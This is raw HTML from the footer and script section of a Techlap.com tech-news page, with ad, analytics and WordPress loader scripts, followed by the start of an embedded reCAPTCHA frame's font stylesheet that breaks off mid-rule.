data-v-3a89cb67 type=email name=email required=required placeholder="Enter your email" spellcheck=false style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);"></div><div
data-v-3a89cb67 class=preview-submit-button><button
data-v-3a89cb67 type=submit style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">Subscribe Now</button></div></div></form></div></aside><aside
class="td_block_template_1 extendedwopts-md-center widget widget_text"><div
class=textwidget><script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> 
<ins
class=adsbygoogle
style=display:inline-block;width:300px;height:600px
data-ad-client=ca-pub-1006538817736871
data-ad-slot=9543220010></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></aside><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=taboola-right-rail-thumbnails></div> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-rr',container:'taboola-right-rail-thumbnails',placement:'Right Rail Thumbnails',target_type:'mix'});</script> </div></aside><aside
class="td_block_template_1 widget widget_wpt"><div
id=wpt_widget-3_content data-widget-number=3 class="wpt_widget_content wpt-load8" data-style data-pagination-style><div
class=wpt-loader></div><ul
class="wpt-tabs has-2-tabs">
<li
class=tab_title>
<a
href=# id=latest-tab>
Latest	</a>
</li>
<li
class=tab_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a>
</li></ul><div
class=clear></div><div
class=inside><div
class=wpt_acc_title>
<a
href=# id=latest-tab>
Latest	</a></div><div
id=latest-tab-content class=tab-content></div><div
class=wpt_acc_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a></div><div
id=popular-tab-content class=tab-content></div><div
class=clear></div></div><div
class=clear></div></div></aside></div></div></div></div></div><div
class="td-footer-container td-container"><div
class=td-pb-row><div
class=td-pb-span12>
 <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><div
class="td-g-rec td-g-rec-id-footer_top tdi_2_380 td_block_template_1"> <script type=text/javascript>var td_screen_width=document.body.clientWidth;if(td_screen_width>=1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:728px;height:90px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=768&&td_screen_width<1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:468px;height:60px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width<768){document.write('<ins class=adsbygoogle style=display:inline-block;width:320px;height:50px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}</script> </div></div></div><div
class=td-pb-row><div
class=td-pb-span4><div
class="td-footer-info td-pb-padding-side"><div
class=footer-logo-wrap><a
href=https://www.techlap.com/ ><img
class=td-retina-data src=https://www.techlap.com/wp-content/uploads/2016/08/Techlap-Logo_Final-300x82.png data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png alt=Techlap.com title width></a></div><div
class=footer-text-wrap>We provide you with the latest technology news and updates straight from the information technology industry.</div><div
class="footer-social-wrap td-social-style2"></div></div><aside
class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SUBSCRIBE TO E-MAIL UPDATES</span></h4><div
class=textwidget><div><form
style="border:0px solid #ccc;padding:3px;text-align:center;" action="https://api.follow.it/subscription-form/[base64]/8" method=post><input
type=text style=width:150px name=email value="Enter Your Email Id"><input
type=hidden value=TechlapOfficial name=uri><input
type=hidden name=loc value=en_US><input
type=submit value="Subscribe Now"></div></div></aside></div><div
class=td-pb-span8><aside
class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a
class="rsswidget rss-widget-feed" href=https://www.techzug.com/feed/ ><img
class=rss-widget-icon style=border:0 width=14 height=14 src=https://www.techlap.com/wp-includes/images/rss.png alt=RSS loading=lazy></a> <a
class="rsswidget rss-widget-title" href=https://www.techzug.com/ >More Updates</a></span></h4><ul><li><a
class=rsswidget href='https://www.techzug.com/videos/this-is-how-self-driving-cars-sense-obstacles-on-the-road.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=this-is-how-self-driving-cars-sense-obstacles-on-the-road'>This Is How Self-Driving Cars Sense Obstacles On The Road</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/10-advanced-parking-solutions-for-car-owners.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-advanced-parking-solutions-for-car-owners'>10 Advanced Parking Solutions For Car Owners</a></li><li><a
class=rsswidget href='https://www.techzug.com/computers/learn-how-to-use-the-function-keys-on-your-keyboard.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=learn-how-to-use-the-function-keys-on-your-keyboard'>Learn How To Use The Function Keys On Your Keyboard</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/why-smartphones-randomly-shut-off-even-with-battery-left.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=why-smartphones-randomly-shut-off-even-with-battery-left'>Why Smartphones Randomly Shut Off Even With Battery Left</a></li><li><a
class=rsswidget href='https://www.techzug.com/art-design/16-useful-design-ideas-that-can-change-your-life.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=16-useful-design-ideas-that-can-change-your-life'>16 Useful Design Ideas That Can Change Your Life</a></li><li><a
class=rsswidget href='https://www.techzug.com/cellphones/5-important-apps-that-keep-your-passwords-safe.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=5-important-apps-that-keep-your-passwords-safe'>5 Important Apps That Keep Your Passwords Safe</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/15-inventions-that-are-a-boon-for-lazy-people.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-inventions-that-are-a-boon-for-lazy-people'>15 Inventions That Are A Boon For Lazy People</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/china-is-building-the-worlds-most-futuristic-city.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=china-is-building-the-worlds-most-futuristic-city'>China Is Building The World’s Most Futuristic City</a></li><li><a
class=rsswidget href='https://www.techzug.com/gadgets-news/10-amazing-and-useful-websites-to-make-your-life-easier.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-amazing-and-useful-websites-to-make-your-life-easier'>10 Amazing And Useful Websites To Make Your Life Easier</a></li><li><a
class=rsswidget href='https://www.techzug.com/videos/15-most-advanced-prosthetics-that-are-changing-human-lives.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-most-advanced-prosthetics-that-are-changing-human-lives'>15 Most Advanced Prosthetics That Are Changing Human Lives</a></li></ul></aside></div></div></div><div
class="td-sub-footer-container td-container td-container-border "><div
class=td-pb-row><div
class="td-pb-span8 td-sub-footer-menu"><div
class=td-pb-padding-side><div
class=menu-new-footer-bottom-menu-container><ul
id=menu-new-footer-bottom-menu class=td-subfooter-menu><li
id=menu-item-2206 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2206"><a
href=https://www.techlap.com/sample-home-page/ >Home</a></li>
<li
id=menu-item-2204 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2204"><a
href=https://www.techlap.com/privacy-policy/ >Privacy Policy</a></li>
<li
id=menu-item-2203 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2203"><a
href=https://www.techlap.com/disclaimer-copyright-information/ >Disclaimer</a></li>
<li
id=menu-item-2205 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2205"><a
href=https://www.techlap.com/contact-us/ >Contact Us</a></li></ul></div></div></div><div
class="td-pb-span4 td-sub-footer-copy"><div
class=td-pb-padding-side>
Copyright © 2016-2020 Techlap.com. All Rights Reserved.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type=text/css media=screen>@media(max-width: 767px){.td-more-articles-box{display:none}}.prefix-adlabel{text-align:center}.prefix-adlabel{font-size:0.7em}</style><div
class=td-container><script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({article:'auto'});!function(e,f,u,i){if(!document.getElementById(i)){e.async=1;e.src=u;e.id=i;f.parentNode.insertBefore(e,f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/netenstechnologies-network/loader.js','tb_loader_script');if(window.performance&&typeof window.performance.mark=='function')
{window.performance.mark('tbl_ic');}</script> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({flush:true});</script> <script type=text/javascript>ggv2id='508e2982';</script> <script type=text/javascript src=https://js.gumgum.com/services.js></script></div><script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js id=wp-hooks-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js id=wp-i18n-js></script> <script type=text/javascript id=wp-i18n-js-after>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id=swv-js></script> <script type=text/javascript id=contact-form-7-js-before>var wpcf7={"api":{"root":"https:\/\/www.techlap.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id=contact-form-7-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id=td-site-min-js></script> <script type=text/javascript src="https://www.google.com/recaptcha/api.js?render=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&amp;ver=3.0" id=google-recaptcha-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js id=wp-polyfill-js></script> <script type=text/javascript id=wpcf7-recaptcha-js-before>var wpcf7_recaptcha={"sitekey":"6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id=wpcf7-recaptcha-js></script> <script type=text/javascript id=jetpack-stats-js-before>_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"116060291\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"www.techlap.com\",\"arch_tag\":\"audi-e-tron\",\"arch_results\":\"1\",\"j\":\"1:14.8\"}")]);_stq.push(["clickTrackerInit","116060291","0"]);</script> <script type=text/javascript src=https://stats.wp.com/e-202606.js id=jetpack-stats-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.92" id=quads-ads-js></script> <script type=text/javascript src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id=remote_sdk-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript id=wpt_widget-js-extra>var wpt={"ajax_url":"https://www.techlap.com/wp-admin/admin-ajax.php"};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/js/wp-tab-widget.js?ver=6.9" id=wpt_widget-js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.techlap.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script>  <script></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"accf319e67c240b88f7ca14cbf6d12c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&co=aHR0cHM6Ly93d3cudGVjaGxhcC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5itkacxhk3mz
body_size: 48756
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
